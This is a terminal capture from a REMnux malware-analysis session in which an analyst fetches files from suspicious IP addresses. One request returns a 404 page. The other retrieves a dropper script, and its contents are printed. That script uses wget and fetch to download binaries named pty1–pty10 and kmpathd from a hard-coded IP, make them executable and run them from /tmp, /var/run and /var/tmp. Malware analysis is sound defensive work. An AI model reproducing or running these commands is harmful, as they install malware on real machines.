 remnux@remnux:~$ bash-ccurl http://208.115.245.46:2002/a > a.txt
bash-ccurl: command not found
remnux@remnux:~$ curl http://208.115.245.46:2002/a > a.txt
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   449  100   449    0     0   2107      0 --:--:-- --:--:-- --:--:--  2098
remnux@remnux:~$ cat a.txt
<!DOCTYPE html>
<html>
<head>
<title>404 Error</title>
<style>
    body {
        width: 35em;
        margin: 0 auto;
        font-family: Tahoma, Verdana, Arial, sans-serif;
    }
</style>
</head>
<body>
<br />
<br />
<center>
<a href="http://www.webuzo.com"><img src="http://www.webuzo.com/images/webuzo.gif" /></a>
<h1>Not Found - 404</h1>
<p>The requested URL was not found on this server.</p>
</center>

</body>
</html>
remnux@remnux:~$ wget -qO - http://161.35.219.184/.s/1sh > lsh.txt
remnux@remnux:~$ cat lsh.txt
wget http://139.180.185.248/wp-content/pty1 -O /var/run/pty1; chmod +x /var/run/pty1; chmod 700 /var/run/pty1; /var/run/pty1 &
wget http://139.180.185.248/wp-content/pty2 -O /var/run/pty2; chmod +x /var/run/pty2; chmod 700 /var/run/pty2; /var/run/pty2 &
wget http://139.180.185.248/wp-content/pty5 -O /var/run/pty5; chmod +x /var/run/pty5; chmod 700 /var/run/pty5; /var/run/pty5 &
wget http://139.180.185.248/wp-content/pty3 -O pty3; chmod +x pty3 ; chmod 700 pty3 ; ./pty3 &
wget http://139.180.185.248/wp-content/pty10 -O pty10; chmod +x pty10 ; chmod 700 pty10 ; ./pty10 &
wget http://139.180.185.248/wp-content/pty4 -O pty4; chmod +x pty4 ; chmod 700 pty4 ; ./pty4 &
wget http://139.180.185.248/wp-content/pty3 -O /var/tmp/pty3; chmod +x /var/tmp/pty3 ; chmod 700 /var/tmp/pty3 ; /var/tmp/pty3 &
wget http://139.180.185.248/wp-content/pty3 -O /var/run/pty3; chmod +x /var/run/pty3; chmod 700 /var/run/pty3; /var/run/pty3 &
wget http://139.180.185.248/wp-content/pty3 -O /tmp/pty3; chmod +x /tmp/pty3; chmod 700 /tmp/pty3; /tmp/pty3 &

fetch -o /tmp/kmpathd http://139.180.185.248/wp-content/kmpathd; chmod +x /tmp/kmpathd; /tmp/kmpathd &